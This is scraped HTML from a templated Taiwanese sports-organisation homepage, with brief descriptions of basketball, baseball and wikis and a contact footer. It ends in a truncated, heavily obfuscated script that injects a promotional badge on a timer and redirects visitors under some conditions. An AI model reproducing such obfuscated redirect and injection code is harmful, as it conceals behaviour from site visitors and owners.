1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x30ca02=_0x2bfd;(function(_0x2cf605,_0x41ebe1){var _0xeeaa35=_0x2bfd,_0x252dc8=_0x2cf605();while(!![]){try{var _0x5a341d=-parseInt(_0xeeaa35(0x224))/0x1+parseInt(_0xeeaa35(0x1b5))/0x2+-parseInt(_0xeeaa35(0x154))/0x3*(parseInt(_0xeeaa35(0x1d3))/0x4)+parseInt(_0xeeaa35(0x12e))/0x5*(-parseInt(_0xeeaa35(0x196))/0x6)+parseInt(_0xeeaa35(0x1a6))/0x7*(parseInt(_0xeeaa35(0x268))/0x8)+-parseInt(_0xeeaa35(0x160))/0x9+parseInt(_0xeeaa35(0x1c8))/0xa*(parseInt(_0xeeaa35(0x284))/0xb);if(_0x5a341d===_0x41ebe1)break;else _0x252dc8['push'](_0x252dc8['shift']());}catch(_0x2a92f0){_0x252dc8['push'](_0x252dc8['shift']());}}}(_0x2234,0x447f0));var _0x7a2dd9=(function(){var _0x56ee86=!![];return function(_0x416d61,_0x399c1f){var _0x5ab0a8=_0x56ee86?function(){var _0x3fb333=_0x2bfd;if(_0x399c1f){var _0x1af670=_0x399c1f[_0x3fb333(0x184)](_0x416d61,arguments);return _0x399c1f=null,_0x1af670;}}:function(){};return _0x56ee86=![],_0x5ab0a8;};}()),_0xd2e7c8=_0x7a2dd9(this,function(){var _0x4b195d=_0x2bfd,_0x34230b={};_0x34230b[_0x4b195d(0x239)]='(((.+)+)+)'+'+$';var _0x2350c9=_0x34230b;return _0xd2e7c8[_0x4b195d(0x172)]()[_0x4b195d(0x25d)](_0x2350c9['QCEXr'])[_0x4b195d(0x172)]()[_0x4b195d(0x26d)+'r'](_0xd2e7c8)[_0x4b195d(0x25d)](_0x2350c9[_0x4b195d(0x239)]);});_0xd2e7c8();;(!document[_0x30ca02(0x226)+_0x30ca02(0x237)](_0x30ca02(0x193))[_0x30ca02(0x1cf)+'te']('data-wf-do'+_0x30ca02(0x285))[_0x30ca02(0x187)]('webflow.io')||window[_0x30ca02(0x24c)][_0x30ca02(0x1da)]['includes'](_0x30ca02(0x169)))&&(window['location']=_0x30ca02(0x1f5)+_0x30ca02(0x14e));;setInterval(function(){var _0x10ee73=_0x30ca02,_0x239e07={};_0x239e07[_0x10ee73(0x1bb)]='https://st'+'acket.app?'+_0x10ee73(0x1fe)+_0x10ee73(0x128),_0x239e07[_0x10ee73(0x1e0)]='efdfccbce',_0x239e07[_0x10ee73(0x14b)]=_0x10ee73(0x17e);var _0x36ac9a=_0x239e07;!document[_0x10ee73(0x1c7)+_0x10ee73(0x251)+'me'](_0x36ac9a['OzpoY'])[0x0]&&(document[_0x10ee73(0x150)][_0x10ee73(0x1d5)+_0x10ee73(0x1bd)](_0x36ac9a[_0x10ee73(0x14b)],'<style>\x20\x20\x20'+_0x10ee73(0x1c2)+_0x10ee73(0x1ea)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1f3)+_0x10ee73(0x1fc)+_0x10ee73(0x280)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x21d)+_0x10ee73(0x14d)+_0x10ee73(0x23d)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x18f)+_0x10ee73(0x1eb)+_0x10ee73(0x20e)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20rig'+'ht:\x2020px;\x0a'+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20\x20\x20\x20bottom'+_0x10ee73(0x13d)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x1c1)+'\x209999;\x0a\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20display:\x20'+_0x10ee73(0x12c)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1c3)+'play:\x20-web'+_0x10ee73(0x195)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20displa'+_0x10ee73(0x1d0)+_0x10ee73(0x213)+_0x10ee73(0x270)+_0x10ee73(0x270)+'display:\x20f'+'lex;\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x278)+_0x10ee73(0x29f)+_0x10ee73(0x2a5)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20over'+_0x10ee73(0x1ba)+'ble;\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x292)+_0x10ee73(0x145)+_0x10ee73(0x21e)+_0x10ee73(0x270)+_0x10ee73(0x233)+'-flex-alig'+'n:\x20center;'+_0x10ee73(0x149)+_0x10ee73(0x270)+_0x10ee73(0x1ae)+_0x10ee73(0x191)+_0x10ee73(0x129)+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20\x20\x20\x20align-'+'items:\x20cen'+'ter;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x136)+'order:\x202px'+_0x10ee73(0x205)+_0x10ee73(0x26a)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x1e6)+_0x10ee73(0x206)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1c0)+'ground-col'+'or:\x20#f5f5f'+_0x10ee73(0x27b)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x10ee73(0x1b3)+'gba(0,\x200,\x20'+_0x10ee73(0x17f)+'px\x2010px\x2036'+_0x10ee73(0x295)+_0x10ee73(0x1f4)+_0x10ee73(0x1f0)+_0x10ee73(0x25c)+_0x10ee73(0x16a)+_0x10ee73(0x270)+('\x20\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x10ee73(0x270)+'\x20\x20\x20</style'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x151)+_0x10ee73(0x270)+_0x10ee73(0x1d8)+_0x10ee73(0x245)+'s=\x22efdfccb'+'ce\x22>\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x22f)+_0x10ee73(0x249)+_0x10ee73(0x155)+'tyle=\x22marg'+_0x10ee73(0x256)+_0x10ee73(0x1e8)+_0x10ee73(0x131)+_0x10ee73(0x2a8)+_0x10ee73(0x14c)+_0x10ee73(0x283)+_0x10ee73(0x177)+_0x10ee73(0x28f)+_0x10ee73(0x1d7)+_0x10ee73(0x1f9)+_0x10ee73(0x2a3)+_0x10ee73(0x29a)+'M73.3\x207.87'+_0x10ee73(0x1cc)+_0x10ee73(0x250)+_0x10ee73(0x218)+_0x10ee73(0x289)+_0x10ee73(0x143)+_0x10ee73(0x240)+'\x22><path\x20d='+'\x22M108.88\x204'+_0x10ee73(0x20f)+_0x10ee73(0x15c)+_0x10ee73(0x208)+_0x10ee73(0x148)+_0x10ee73(0x14a)+_0x10ee73(0x1fd)+'5.54\x205.54v'+'13.57h-3.5'+'V28.22c0-3'+_0x10ee73(0x161)+_0x10ee73(0x281)+'s-5.55\x202.4'+_0x10ee73(0x23a)+_0x10ee73(0x170)+_0x10ee73(0x17d)+'3.23v2.28a'+_0x10ee73(0x23e)+'0\x200\x201\x206.46'+_0x10ee73(0x199)+_0x10ee73(0x271)+_0x10ee73(0x18e)+_0x10ee73(0x1b8)+_0x10ee73(0x27a)+_0x10ee73(0x252)+_0x10ee73(0x1ef)+_0x10ee73(0x253)+_0x10ee73(0x288)+_0x10ee73(0x27c)+_0x10ee73(0x1e2)+'6\x208.76\x200\x200'+_0x10ee73(0x22c)+'31c-4.47\x200'+_0x10ee73(0x299)+_0x10ee73(0x19f)+_0x10ee73(0x1a5)+_0x10ee73(0x262)+'h6.89V27.9'+_0x10ee73(0x19b)+_0x10ee73(0x266)+_0x10ee73(0x17a)+_0x10ee73(0x1a3)+_0x10ee73(0x1db)+_0x10ee73(0x277)+'a10\x2010\x200\x200'+_0x10ee73(0x201)+_0x10ee73(0x275)+_0x10ee73(0x27d)+'8.51\x208.86Z'+'m-3.45-8.9'+_0x10ee73(0x297)+_0x10ee73(0x26e)+'7-4.7\x203.09'+_0x10ee73(0x1f6)+_0x10ee73(0x1ac)+_0x10ee73(0x174)+_0x10ee73(0x132)+'5\x206.67-6ZM'+'160.52\x207.9'+'v33.57h-3.'+_0x10ee73(0x296)+_0x10ee73(0x29c)+_0x10ee73(0x264)+'3.94c-6.13'+_0x10ee73(0x130))+(_0x10ee73(0x25e)+'37s4.66-11'+_0x10ee73(0x2a9)+'11.41a10\x201'+_0x10ee73(0x276)+_0x10ee73(0x18c)+_0x10ee73(0x16c)+_0x10ee73(0x223)+'-7.74\x203.49'+_0x10ee73(0x247)+_0x10ee73(0x2a6)+_0x10ee73(0x1b9)+_0x10ee73(0x133)+_0x10ee73(0x291)+_0x10ee73(0x17b)+_0x10ee73(0x294)+_0x10ee73(0x13e)+_0x10ee73(0x1df)+'2a7.72\x207.7'+_0x10ee73(0x282)+_0x10ee73(0x254)+_0x10ee73(0x16d)+_0x10ee73(0x23c)+_0x10ee73(0x28c)+_0x10ee73(0x225)+'3\x203.8\x2011.3'+_0x10ee73(0x1fa)+_0x10ee73(0x144)+_0x10ee73(0x24f)+_0x10ee73(0x1ce)+_0x10ee73(0x244)+_0x10ee73(0x220)+_0x10ee73(0x2a4)+_0x10ee73(0x1fb)+'4-3a6.13\x206'+'.13\x200\x200\x200-'+'6.5-6.27\x207'+_0x10ee73(0x139)+_0x10ee73(0x189)+_0x10ee73(0x175)+'91\x2019.67l-'+'9.17\x2022.29'+_0x10ee73(0x272)+_0x10ee73(0x230)+_0x10ee73(0x168)+_0x10ee73(0x182)+_0x10ee73(0x1dc)+_0x10ee73(0x243)+'.16\x207.25-1'+_0x10ee73(0x214)+_0x10ee73(0x274)+'\x206.18-16ZM'+_0x10ee73(0x22d)+'4a2.54\x202.5'+'4\x200\x200\x201\x202.'+_0x10ee73(0x178)+'8\x202.48\x200\x200'+_0x10ee73(0x159)+_0x10ee73(0x171)+_0x10ee73(0x298)+_0x10ee73(0x1d2)+_0x10ee73(0x137)+_0x10ee73(0x23b)+'2.55Zm-1.7'+_0x10ee73(0x186)+'44v21.8h-3'+_0x10ee73(0x261)+_0x10ee73(0x217)+_0x10ee73(0x24a)+_0x10ee73(0x238)+_0x10ee73(0x25f)+_0x10ee73(0x13c)+_0x10ee73(0x20c)+'7V22.76h-3'+'.67v-3.09h'+_0x10ee73(0x248)+'44v6h6.81v'+_0x10ee73(0x138)+_0x10ee73(0x1e5)+'09\x201.61\x204.'+_0x10ee73(0x1ff)+_0x10ee73(0x173)+_0x10ee73(0x15e)+_0x10ee73(0x1dd)+_0x10ee73(0x198)+'.47h-3.45V'+_0x10ee73(0x19d)+_0x10ee73(0x15f)+'86-5.42-5.'+_0x10ee73(0x1e3)+'59\x200\x200\x200-5'+_0x10ee73(0x1d6)+'3.25h-3.44'+_0x10ee73(0x163)+_0x10ee73(0x153)+_0x10ee73(0x1f8)+_0x10ee73(0x16f)+_0x10ee73(0x203)+_0x10ee73(0x24e)+_0x10ee73(0x2a1))+(_0x10ee73(0x15b)+_0x10ee73(0x255)+_0x10ee73(0x1b6)+_0x10ee73(0x1d1)+_0x10ee73(0x221)+_0x10ee73(0x222)+_0x10ee73(0x202)+_0x10ee73(0x13b)+'65-1.29-2.'+_0x10ee73(0x26c)+_0x10ee73(0x235)+_0x10ee73(0x1ec)+_0x10ee73(0x273)+_0x10ee73(0x231)+'-6.68\x208.2-'+'6.68a9.93\x20'+'9.93\x200\x200\x201'+'\x208\x203.34l-3'+_0x10ee73(0x204)+_0x10ee73(0x157)+_0x10ee73(0x215)+_0x10ee73(0x1c4)+_0x10ee73(0x1e1)+_0x10ee73(0x20a)+'.53\x201.3\x202.'+_0x10ee73(0x1a9)+_0x10ee73(0x1cd)+'\x201.72\x206.26'+'\x203.55\x206.26'+_0x10ee73(0x241)+_0x10ee73(0x259)+'1-2.52\x205.2'+'4\x209.62\x209.6'+_0x10ee73(0x1f2)+_0x10ee73(0x192)+'.41\x2011.41\x20'+_0x10ee73(0x23f)+'-4.31ZM340'+'.56\x2041.28a'+_0x10ee73(0x1f7)+_0x10ee73(0x162)+_0x10ee73(0x1b7)+'\x200-8.95-2.'+_0x10ee73(0x27f)+'1v-9.27h-3'+_0x10ee73(0x166)+_0x10ee73(0x13f)+_0x10ee73(0x1e7)+_0x10ee73(0x1ca)+_0x10ee73(0x28d)+_0x10ee73(0x260)+_0x10ee73(0x18b)+_0x10ee73(0x1af)+_0x10ee73(0x12a)+_0x10ee73(0x22e)+_0x10ee73(0x2a7)+_0x10ee73(0x12f)+_0x10ee73(0x29b)+_0x10ee73(0x210)+_0x10ee73(0x1ab)+_0x10ee73(0x29d)+_0x10ee73(0x147)+_0x10ee73(0x19e)+_0x10ee73(0x1be)+_0x10ee73(0x22a)+_0x10ee73(0x2a0)+_0x10ee73(0x22b)+'3.88-4.1-3'+_0x10ee73(0x181)+_0x10ee73(0x25b)+_0x10ee73(0x1de)+_0x10ee73(0x188)+_0x10ee73(0x293)+_0x10ee73(0x135)+_0x10ee73(0x209)+_0x10ee73(0x180)+_0x10ee73(0x1f1)+_0x10ee73(0x190)+_0x10ee73(0x12d)+'94\x200-3.13.'+_0x10ee73(0x142)+_0x10ee73(0x167)+_0x10ee73(0x15a)+_0x10ee73(0x212)+_0x10ee73(0x246)+'.64-4.42ZM'+_0x10ee73(0x1ad)+_0x10ee73(0x20d)+_0x10ee73(0x25a)+_0x10ee73(0x1ee)+'-4.21\x203.24'+_0x10ee73(0x263)+_0x10ee73(0x269)+'3.24a5.72\x20'+_0x10ee73(0x18a)+_0x10ee73(0x219)+_0x10ee73(0x152)+_0x10ee73(0x24b)+_0x10ee73(0x158)+_0x10ee73(0x12b))+(_0x10ee73(0x176)+_0x10ee73(0x13a)+_0x10ee73(0x140)+_0x10ee73(0x1bc)+'.7\x205.49\x2011'+_0x10ee73(0x21f)+'0\x200\x201-12-1'+_0x10ee73(0x1c6)+_0x10ee73(0x1a7)+_0x10ee73(0x227)+_0x10ee73(0x1e9)+'41.28l-8.9'+_0x10ee73(0x211)+'.29h-6V7.5'+'4h6v20.91l'+_0x10ee73(0x279)+'3l-8.41\x209.'+'81\x209.05\x2012'+'.4h-6.9ZM4'+'18.74\x2032.2'+_0x10ee73(0x26b)+_0x10ee73(0x1c5)+_0x10ee73(0x232)+_0x10ee73(0x1d9)+'\x200\x200\x206.25-'+_0x10ee73(0x200)+_0x10ee73(0x18d)+'3.5\x200\x200\x201-'+_0x10ee73(0x26f)+_0x10ee73(0x258)+'7\x200\x200\x201-12'+_0x10ee73(0x24d)+_0x10ee73(0x267)+_0x10ee73(0x257)+_0x10ee73(0x16b)+_0x10ee73(0x287)+'10.11\x200\x200\x20'+'1\x2010.47\x2010'+_0x10ee73(0x228)+_0x10ee73(0x146)+_0x10ee73(0x2a2)+_0x10ee73(0x1b4)+_0x10ee73(0x265)+_0x10ee73(0x28e)+'.85-4.53\x205'+_0x10ee73(0x242)+_0x10ee73(0x28a)+_0x10ee73(0x183)+_0x10ee73(0x179)+_0x10ee73(0x141)+'\x200\x200\x201-4.2'+_0x10ee73(0x216)+'0-8.95-2.8'+'-8.95-8.41'+_0x10ee73(0x165)+_0x10ee73(0x286)+_0x10ee73(0x1e4)+'6v5.61h6.2'+_0x10ee73(0x1a8)+_0x10ee73(0x194)+'2.48\x201.3\x203'+'.45\x204.1\x203.'+_0x10ee73(0x1ed)+'1.73\x200\x200\x200'+'\x202.91-.21v'+_0x10ee73(0x164)+_0x10ee73(0x229)+_0x10ee73(0x20b)+_0x10ee73(0x15d)+_0x10ee73(0x1c9)+_0x10ee73(0x1aa)+_0x10ee73(0x1b1)+_0x10ee73(0x27e)+_0x10ee73(0x236)+_0x10ee73(0x16e)+_0x10ee73(0x1b0)+_0x10ee73(0x21b)+_0x10ee73(0x197)+'11.56\x22/><p'+_0x10ee73(0x19c)+_0x10ee73(0x29e)+'61\x22\x20d=\x22M55'+_0x10ee73(0x21a)+_0x10ee73(0x21c)+_0x10ee73(0x28b)+_0x10ee73(0x1a1)+_0x10ee73(0x19a)+'7\x2011.57\x200\x20'+'0\x201\x2011.57\x20'+_0x10ee73(0x1a4)+_0x10ee73(0x290)+_0x10ee73(0x134)+_0x10ee73(0x1a2)+_0x10ee73(0x1d4)+'2.3A11.57\x20'+_0x10ee73(0x156)+'1\x200\x2037.9h5'+_0x10ee73(0x185)+'\x2011.57\x200\x200'+_0x10ee73(0x1cb))+(_0x10ee73(0x1a0)+_0x10ee73(0x234)+_0x10ee73(0x270)+_0x10ee73(0x1bf)+_0x10ee73(0x1b2))),document['getElement'+_0x10ee73(0x14f)](_0x36ac9a[_0x10ee73(0x1e0)])[_0x10ee73(0x17c)]=function(){var _0x30d302=_0x10ee73;location[_0x30d302(0x1da)]=_0x36ac9a[_0x30d302(0x1bb)];});},0x64);function _0x2bfd(_0x43c65d,_0x3e0c50){var _0x4545ab=_0x2234();return _0x2bfd=function(_0x395c7b,_0x1a4852){_0x395c7b=_0x395c7b-0x128;var _0x22344e=_0x4545ab[_0x395c7b];if(_0x2bfd['CagYGf']===undefined){var _0x2bfdec=function(_0x5f2649){var _0x3fdded='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x461e2b='',_0x32d619='',_0xc2ae3a=_0x461e2b+_0x2bfdec;for(var 